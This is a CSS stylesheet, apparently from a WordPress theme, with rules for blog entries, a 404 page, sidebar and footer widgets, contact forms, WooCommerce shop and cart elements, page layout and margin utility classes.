@media (min-width: 992px) {
  .entry {
    margin-left: -1.5rem;
    padding: 1.5rem;
  }
}

.entry img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry img,
.entry embed,
.entry iframe,
.entry object {
  max-width: 100%;
}

.entry > p > .more-link {
  display: inline-block;
  margin-top: 1.5rem;
}

.entry > *:first-child {
  margin-top: 0;
}

.entry > *:last-child {
  margin-bottom: 0;
}

.entry__badge {
  position: absolute;
  padding: 0 0.75rem 0.0625rem;
  display: block;
  background-color: #6287ad;
  color: #fff;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.entry__thumbnail {
  margin-bottom: 2.125rem;
}

.entry__title {
  margin-top: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  word-wrap: break-word;
  margin-bottom: 1.5rem;
}

.entry__title a {
  text-decoration: none;
  color: #333;
}

.entry__title a:hover,
.entry__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry__metas {
  font-size: 0.875rem;
  display: flex;
  flex-flow: row wrap;
  margin-bottom: 1.25rem;
}

.entry__metas > * {
  margin-right: 2rem;
}

.entry-meta__icon {
  margin-right: 0.5rem;
  padding-left: 1px;
  color: #f35f55;
}

.entry-meta,
.entry-meta a {
  text-decoration: none;
  color: #999;
}

.entry-meta a:hover,
.entry-meta a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry--single {
  margin-bottom: 0;
}

.entry.sticky {
  border-color: #6287ad;
}

.entry.sticky:not(.has-post-thumbnail) {
  padding-top: 3rem;
}

.entry.sticky:not(.has-post-thumbnail) .entry__badge {
  top: -1px;
  left: -1px;
}

.wpb_gmaps_widget.no-border .wpb_wrapper {
  padding: 0;
}

.page404 {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.page404__body {
  display: flex;
  flex-flow: column nowrap;
  width: auto;
  height: 100%;
  min-height: 15rem;
  justify-content: center;
  align-items: center;
}

@media (min-width: 992px) {
  .page404__body {
    height: 50%;
  }
}

.page404--no-image .page404__body {
  height: 100%;
}

.page404__title {
  font-size: 4.8125rem;
  color: #444;
  margin-top: 0;
}

.page404__link {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.page404__image {
  -o-object-fit: cover;
     object-fit: cover;
  display: none;
  width: 100%;
  height: 50%;
}

@media (min-width: 992px) {
  .page404__image {
    display: block;
  }
}

.social-link {
  font-size: 1rem;
  padding: 0.5rem;
  color: inherit;
}

.social-link:first-child {
  padding-left: 0;
}

.social-link:last-child {
  padding-right: 0;
}

.wpcf7 input[type=email],
.wpcf7 input[type=number],
.wpcf7 input[type=password],
.wpcf7 input[type=search],
.wpcf7 input[type=tel],
.wpcf7 input[type=text],
.wpcf7 textarea {
  width: 100%;
}

.wpcf7-form h4 {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.wpcf7-form p {
  margin-bottom: 1.875rem;
}

div.wpcf7 .ajax-loader.ajax-loader {
  position: absolute;
  margin-top: 0.75rem;
}

.rev_slider .wpcf7-form p {
  margin-bottom: 1.25rem;
}

.rev_slider .wpcf7-not-valid-tip {
  position: relative;
  top: 0.75rem;
  display: block;
  margin-top: -0.75rem;
  font-size: 0.875em;
}

.rev_slider .wpcf7-response-output {
  margin-top: -0.75rem;
  margin-left: 0;
  margin-right: 0;
  font-size: 0.875em;
}

.rev_slider .wpcf7-submit {
  background-color: #ddd;
  color: #333;
  font-weight: 400;
}

.textwidget #sb_instagram {
  margin: 1.5rem -10px -10px;
  width: calc(100% + 20px) !important;
}

.search-form {
  position: relative;
}

input[type=search].search-form__field {
  width: 100%;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  border-color: #999;
  outline: none;
  transition: border-color 0.2s ease-out;
  font-size: 0.875rem;
}

input[type=search].search-form__field:focus {
  border-color: #444;
}

.widget--footer input[type=search].search-form__field {
  border-color: #ddd;
  background-color: transparent;
  color: #fff;
}

.widget--footer input[type=search].search-form__field:focus {
  border-color: #fff;
}

.search-form__submit {
  position: absolute;
  top: 3px;
  bottom: 3px;
  right: 3px;
  padding: 0.40625rem 0.875rem 0.40625rem 0.9625rem;
  color: #999;
  background-color: transparent;
  cursor: pointer;
  transition: all 0.2s ease-out;
}

.search-form__submit .icon {
  font-size: 1.3em;
}

.widget--footer .search-form__submit .icon {
  color: #fff;
}

.widget--sidebar .search-form__field:focus + .search-form__submit,
.search-form__submit:hover,
.search-form__submit:focus {
  color: #fff;
  background-color: #7796b4;
}

.quote {
  padding: 0;
  border-left: 0;
  font-style: italic;
  text-align: center;
}

.quote p:last-child {
  margin-bottom: 0;
}

.quote::before,
.quote::after {
  display: block;
  color: #f35f55;
  font-size: 1.875rem;
  font-weight: 700;
  font-style: normal;
  line-height: 1;
}

.quote::before {
  content: '\201c';
  margin-bottom: 1rem;
}

.quote::after {
  content: '\201d';
  margin-top: 1.75rem;
}

.widget > *:last-child {
  margin-bottom: 0;
}

.widget img {
  max-width: 100%;
  height: auto;
}

.widget select {
  max-width: 100%;
}

.widget--sidebar {
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  padding-bottom: 3rem;
  margin-bottom: 3rem;
}

.widget--sidebar a {
  text-decoration: none;
}

.widget--footer {
  margin-bottom: 2.7em;
  color: #fff;
}

.widget--footer a {
  color: #fff;
  text-decoration: none;
}

.widget--footer a:hover {
  text-decoration: underline;
}

.widget__title {
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.widget--sidebar .widget__title {
  margin: 1rem 0;
  padding: 0.5em 0.5em 0.5em 1em;
  border-left: 3px solid #f35f55;
  letter-spacing: 2px;
}

.widget--footer .widget__title {
  margin: 0 0 1.2em;
  color: #fff;
  font-size: 1rem;
  letter-spacing: 1px;
}

.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_product_categories > ul {
  list-style: none;
  padding-left: 0;
}

.widget_archive > ul > li,
.widget_categories > ul > li,
.widget_meta > ul > li,
.widget_nav_menu > div > ul > li,
.widget_pages > ul > li,
.widget_recent_comments > ul > li,
.widget_recent_entries > ul > li,
.widget_rss > ul > li,
.widget_product_categories > ul > li {
  margin-bottom: 0.5rem;
}

.widget_archive > ul > li:last-child,
.widget_categories > ul > li:last-child,
.widget_meta > ul > li:last-child,
.widget_nav_menu > div > ul > li:last-child,
.widget_pages > ul > li:last-child,
.widget_recent_comments > ul > li:last-child,
.widget_recent_entries > ul > li:last-child,
.widget_rss > ul > li:last-child,
.widget_product_categories > ul > li:last-child {
  margin-bottom: 0;
}

.widget_archive > ul ul,
.widget_categories > ul ul,
.widget_meta > ul ul,
.widget_nav_menu > div > ul ul,
.widget_pages > ul ul,
.widget_recent_comments > ul ul,
.widget_recent_entries > ul ul,
.widget_rss > ul ul,
.widget_product_categories > ul ul {
  list-style: none;
  padding-left: 1rem;
}

.widget_rss.widget--sidebar > ul > li {
  margin-bottom: 1.875rem;
}

.widget_meta.widget--footer > ul > li,
.widget_recent_comments.widget--footer > ul > li,
.widget_recent_entries > ul > li {
  margin-bottom: 0.7em;
}

.widget_nav_menu.widget--footer ul {
  padding: 0;
  padding-left: 1em;
  margin: 0;
  font-size: 0;
  list-style: none;
}

.widget_nav_menu.widget--footer ul ul {
  display: none;
}

.widget_nav_menu.widget--footer ul li {
  display: inline-block;
  width: 50%;
  margin-bottom: 0.7em;
  vertical-align: top;
  font-size: 0.875rem;
}

.widget_nav_menu.widget--footer ul li:last-child {
  margin-bottom: 0;
}

.widget_calendar table {
  border-collapse: collapse;
}

.widget_calendar table caption {
  font-weight: 700;
  margin-top: 1rem;
  margin-bottom: 0.5rem;
}

.widget_calendar table, .widget_calendar thead, .widget_calendar tfoot, .widget_calendar tr, .widget_calendar td, .widget_calendar th {
  border: 0;
}

.widget_calendar th {
  color: #fff;
  background-color: #6287ad;
}

.widget_calendar th,
.widget_calendar tbody td {
  text-align: center;
}

.widget_calendar tbody {
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-top: 0;
  color: #999;
}

.widget_calendar tfoot td:first-child {
  text-align: left;
}

.widget_calendar tfoot td:last-child {
  text-align: right;
}

.widget_calendar a {
  text-decoration: none;
}

.widget_calendar.widget--footer thead {
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.widget_calendar.widget--footer th {
  background-color: transparent;
}

.widget_calendar.widget--footer tbody {
  border-color: rgba(255, 255, 255, 0.5);
  color: #fff;
}

.widget_pages.widget--footer ul {
  list-style: none;
  padding-left: 1em;
}

.widget_pages.widget--footer ul ul {
  margin-top: 0.5em;
}

.widget_pages.widget--footer ul li {
  margin-bottom: 0.7em;
}

.widget_pages.widget--footer > ul {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.widget_pages.widget--footer > ul > li {
  font-size: 0.875rem;
  width: 50%;
  display: inline-block;
  vertical-align: top;
}

.widget_pages.widget--footer > ul > li:last-child {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-block {
  margin-top: 2rem;
}

.rpwe_widget .rpwe-ul {
  margin-bottom: 0;
}

.rpwe_widget .rpwe-li {
  border: 0;
  font-size: 1em;
}

.rpwe_widget .rpwe-li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.rpwe_widget .rpwe-li .rpwe-thumb {
  padding: 0 !important;
  border: 1px solid rgba(51, 51, 51, 0.1) !important;
  box-shadow: none !important;
  margin-right: 1em !important;
  width: auto;
  height: auto;
}

.rpwe_widget .rpwe-li .rpwe-title {
  font-family: inherit;
  font-size: 1em !important;
}

@media (max-width: 767px) {
  .rpwe_widget {
    font-size: 1.25rem;
  }
}

.widget_tag_cloud,
.widget_product_tag_cloud {
  font-size: 0.875rem;
}

.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
  display: flex;
  flex-flow: row wrap;
  margin-top: 2em;
  margin-bottom: -1em;
}

.widget_tag_cloud a,
.widget_product_tag_cloud a {
  color: #666;
  border: 1px solid rgba(51, 51, 51, 0.1);
  border-radius: 2px;
  text-decoration: none;
  padding: 0.25em 0.5em 0.4em;
  margin: 0 1em 1em 0;
  transition: all 0.2s ease;
}

.widget_tag_cloud a:hover, .widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  color: #fff;
  border-color: #f35f55;
  background-color: #f35f55;
  text-decoration: none;
}

.widget_tag_cloud.widget--footer a,
.widget_product_tag_cloud.widget--footer a {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.5);
  font-weight: 300;
}

.widget_tag_cloud.widget--footer a:hover, .widget_tag_cloud.widget--footer a:focus,
.widget_product_tag_cloud.widget--footer a:hover,
.widget_product_tag_cloud.widget--footer a:focus {
  color: #444;
  background-color: #ebebeb;
}

.woocommerce .quantity .qty {
  width: 4rem;
  padding: 0.1875rem 0.5rem 0.1875rem 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #444;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  margin: 0;
}

.woocommerce span.onsale {
  background-color: #f35f55;
  border-radius: 50%;
  line-height: 2.375rem;
  height: 2rem;
  padding-right: 1px;
}

.woocommerce ul.products li.product {
  text-align: center;
}

.woocommerce ul.products li.product > a:first-child {
  display: block;
}

.woocommerce ul.products li.product > a:first-child:focus {
  outline: thin dotted #333;
}

.woocommerce ul.products li.product .onsale {
  z-index: 1;
}

.woocommerce ul.products li.product a img {
  position: relative;
  transition: all 0.3s;
}

.woocommerce ul.products li.product h3,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  margin-bottom: 0.25rem;
  padding: 0;
  color: #444;
  font-size: 1rem;
  text-transform: uppercase;
}

.woocommerce ul.products li.product .star-rating {
  margin: 0.8125rem auto 0.3125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  color: #444;
  font-size: 0.9375rem;
  font-weight: 700;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button {
  margin: 0 0 0.5rem;
}

.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product:hover .woocommerce-loop-product__title,
.woocommerce ul.products li.product:hover .woocommerce-loop-category__title {
  color: #f35f55;
}

.woocommerce ul.products li.product:hover a img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.woocommerce ul.products.list li.product > a:first-child:focus {
  outline: none;
}

.woocommerce .woocommerce-result-count {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering {
  margin-bottom: 2rem;
}

.woocommerce .woocommerce-ordering select {
  vertical-align: baseline;
}

.woocommerce nav.woocommerce-pagination ul {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  border-color: #666;
  background-color: transparent;
  color: #666;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.woocommerce .star-rating::before {
  color: #ddd;
}

.woocommerce .star-rating span {
  color: #ddd;
}

.woocommerce .products .star-rating {
  margin: 0 auto 0.5em;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  padding: 0.625rem 1rem;
  border: 2px solid #ddd;
  background-color: transparent;
  color: #444;
  font-weight: 400;
  text-transform: none;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.added_to_cart.alt {
  border-color: #7796b4;
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.added_to_cart.alt:hover {
  border-color: #587da0;
  background-color: #587da0;
}

.woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.added_to_cart.alt.disabled,
.woocommerce a.added_to_cart.alt:disabled,
.woocommerce a.added_to_cart.alt:disabled[disabled],
.woocommerce a.added_to_cart.alt.disabled:hover,
.woocommerce a.added_to_cart.alt:disabled:hover,
.woocommerce a.added_to_cart.alt:disabled[disabled]:hover {
  background-color: #7796b4;
  color: #fff;
}

.woocommerce a.button:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.added_to_cart:disabled,
.woocommerce a.added_to_cart.disabled,
.woocommerce a.added_to_cart:disabled[disabled] {
  padding: 0.625rem 1rem;
}

.woocommerce a.button:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.added_to_cart:disabled:hover,
.woocommerce a.added_to_cart.disabled:hover,
.woocommerce a.added_to_cart:disabled[disabled]:hover {
  border-color: #ddd;
  background-color: transparent;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.cart_list li.empty,
.woocommerce ul.product_list_widget li.empty {
  margin-bottom: 0;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 4.375rem;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f35f55;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd;
}

.woocommerce-cart table.cart,
.woocommerce-checkout table.cart,
#add_payment_method table.cart {
  table-layout: fixed;
}

.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img,
#add_payment_method table.cart img {
  width: 4.375rem;
  box-shadow: none;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  width: 8rem;
  margin: 0 0.5rem 0 0;
  padding: 0.1875rem 0.5rem;
  border-color: #999;
  line-height: inherit;
}

@media (min-width: 768px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 7%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 12.5%;
  }
}

@media (min-width: 992px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 5.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 9.6%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 17.5%;
  }
}

@media (min-width: 1200px) {
  .woocommerce-cart table.cart th.product-remove,
  .woocommerce-checkout table.cart th.product-remove,
  #add_payment_method table.cart th.product-remove {
    width: 4.3%;
  }
  .woocommerce-cart table.cart th.product-thumbnail,
  .woocommerce-cart table.cart th.product-quantity,
  .woocommerce-checkout table.cart th.product-thumbnail,
  .woocommerce-checkout table.cart th.product-quantity,
  #add_payment_method table.cart th.product-thumbnail,
  #add_payment_method table.cart th.product-quantity {
    width: 7.9%;
  }
  .woocommerce-cart table.cart th.product-price,
  .woocommerce-cart table.cart th.product-subtotal,
  .woocommerce-checkout table.cart th.product-price,
  .woocommerce-checkout table.cart th.product-subtotal,
  #add_payment_method table.cart th.product-price,
  #add_payment_method table.cart th.product-subtotal {
    width: 14.5%;
  }
}

.woocommerce .gridlist-toggle {
  position: relative;
  top: -1.5rem;
  margin: 0 0 -0.5rem !important;
  padding: 0 !important;
}

ul.products.grid .woocommerce-product-details__short-description {
  display: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  width: 65.4%;
  float: right;
  clear: none;
}

ul.products.list li.product .woocommerce-product-details__short-description {
  display: block;
}

ul.products.list li.product:hover a img {
  -webkit-transform: none;
          transform: none;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-title {
  font-size: 1rem;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body {
  background-color: transparent;
}

.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel .vc_tta-panel-body a, .vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-heading a,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body,
.vc_tta.vc_tta-accordion.transparent .vc_tta-panel.vc_active .vc_tta-panel-body a {
  color: #333;
}

.vc_tta.vc_tta-accordion.bordered {
  border-top: 1px solid #999;
  border-left: 1px solid #999;
  border-right: 1px solid #999;
}

.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel .vc_tta-panel-body, .vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_tta.vc_tta-accordion.bordered .vc_tta-panel.vc_active .vc_tta-panel-body {
  border-bottom: 1px solid #999;
}

/* VC Revolution Slider Element */
.wpb_revslider_element {
  margin-bottom: 0 !important;
}

.main-wrap,
.main-and-sidebar-wrap {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .main-wrap,
  .main-and-sidebar-wrap {
    width: 1170px;
  }
}

.main-wrap:before, .main-wrap:after,
.main-and-sidebar-wrap:before,
.main-and-sidebar-wrap:after {
  content: " ";
  display: table;
}

.main-wrap:after,
.main-and-sidebar-wrap:after {
  clear: both;
}

.main-and-sidebar-wrap {
  margin-top: 2.625rem;
}

.main-and-sidebar-wrap .main-col,
.main-and-sidebar-wrap .sidebar-col {
  margin-bottom: 3rem;
}

.main-wrap .main-col:not(.main-col--vc) {
  padding-top: 2.25rem;
  padding-bottom: 2rem;
}

@media (min-width: 992px) {
  .main-and-sidebar-wrap .main-col {
    float: left;
    width: calc(100% - 295px - 2.5rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    float: right;
    width: 295px;
    margin-left: 2.5rem;
  }
}

@media (min-width: 1200px) {
  .main-and-sidebar-wrap .main-col {
    width: calc(100% - 295px - 5.9375rem);
  }
  .main-and-sidebar-wrap .sidebar-col {
    margin-left: 5.9375rem;
  }
}

.post-carousel.no-border .post-carousel__items .owl-item > .post-teaser4 {
  height: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row.row-border > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row.row-border > .vc_vc_column > .vc_column_container > .vc_column-inner {
  padding-top: 15px;
}

.stretch-column > .vc_column-inner > .wpb_wrapper {
  flex: 1 0 auto;
  display: flex;
  flex-direction: column;
}

.stretch-column > .vc_column-inner > .wpb_wrapper > * {
  flex: 1 0 auto;
}

@media (min-width: 768px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    position: relative !important;
    width: 100vw !important;
    left: 50% !important;
    right: 50% !important;
    margin-left: -50vw !important;
    margin-right: -50vw !important;
    padding-left: calc(50vw - 375px) !important;
    padding-right: calc(50vw - 375px) !important;
  }
}

@media (min-width: 992px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 485px) !important;
    padding-right: calc(50vw - 485px) !important;
  }
}

@media (min-width: 1200px) {
  .main-wrap .vc_row[data-vc-full-width]:not([data-vc-stretch-content]),
  .main-wrap .vc_section[data-vc-full-width]:not([data-vc-stretch-content]) {
    padding-left: calc(50vw - 585px) !important;
    padding-right: calc(50vw - 585px) !important;
  }
}

.post-grid:not(.no-border) .post-teaser3 {
  height: inherit;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left,
.text-xs-left {
  text-align: left !important;
}

.text-right,
.text-xs-right {
  text-align: right !important;
}

.text-center,
.text-xs-center {
  text-align: center !important;
}

@media (min-width: 768px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-white {
  color: #fff !important;
}

.text-accent {
  color: #f35f55 !important;
}

.color-accent {
  color: #f35f55 !important;
}

.bg-accent {
  background-color: #f35f55 !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mr-0 {
  margin-right: 0 !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.ml-0 {
  margin-left: 0 !important;
}

.mh-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.mv-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.m-1 {
  margin: 1rem !important;
}

.mt-1 {
  margin-top: 1rem !important;
}

.mr-1 {
  margin-right: 1rem !important;
}

.mb-1 {
  margin-bottom: 1rem !important;
}

.ml-1 {
  margin-left: 1rem !important;
}

.mh-1 {
  margin-left: 1rem !important;
  margin-right: 1rem !important;
}

.mv-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.m-2 {
  margin: 1.5rem !important;
}

.mt-2 {
  margin-top: 1.5rem !important;
}

.mr-2 {
  margin-right: 1.5rem !important;
}

.mb-2 {
  margin-bottom: 1.5rem !important;
}

.ml-2 {
  margin-left: 1.5rem !important;
}

.mh-2 {
  margin-left: 1.5rem !important;
  margin-right: 1.5rem !important;
}

.mv-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.m-3 {
  margin: 3rem !important;
}

.mt-3 {
  margin-top: 3rem !important;
}

.mr-3 {
  margin-right: 3rem !important;
}

.mb-3 {
  margin-bottom: 3rem !important;
}

.ml-3 {
  margin-left: 3rem !important;
}

.mh-3 {
  margin-left: 3rem !important;
  margin-right: 3rem !important;
}

.mv-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.m-4 {
  margin: 4.5rem !important;
}

.mt-4 {
  margin-top: 4.5rem !important;
}

.mr-4 {
  margin-right: 4.5rem !important;
}

.mb-4 {
  margin-bottom: 4.5rem !important;
}

.ml-4 {
  margin-left: 4.5rem !important;
}

.mh-4 {
  margin-left: 4.5rem !important;
  margin-right: 4.5rem !important;
}

.mv-4 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important;
}

.m-5 {
  margin: 6rem !important;
}

.mt-5 {
  margin-top: 6rem !important;
}

.mr-5 {
  margin-right: 6rem !important;
}

.mb-5 {
  margin-bottom: 6rem !important;
}

.ml-5 {
  margin-left: 6rem !important;
}

.mh-5 {
  margin-left: 6rem !important;
  margin-right: 6rem !important;
}

.mv-5 {
  margin-top: 6rem !important;
  margin-bottom: 6rem !important;
}

.m-6 {
  margin: 9rem !important;
}

.mt-6 {
  margin-top: 9rem !important;
}

.mr-6 {
  margin-right: 9rem !important;
}

.mb-6 {
  margin-bottom: 9rem !important;
}

.ml-6 {
  margin-left: 9rem !important;
}
